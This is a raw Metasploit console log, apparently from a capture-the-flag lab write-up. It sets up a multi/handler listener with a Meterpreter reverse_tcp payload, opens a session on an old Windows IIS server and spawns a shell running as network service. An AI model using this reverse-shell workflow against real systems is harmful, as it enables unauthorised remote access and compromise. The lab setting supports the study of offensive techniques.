 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.8 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.16.8
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.8:1337
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.16.8:1337 -> 10.10.10.15:1030) at 2023-12-04 12:44:17 -0500
meterpreter > shell
Process 3816 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>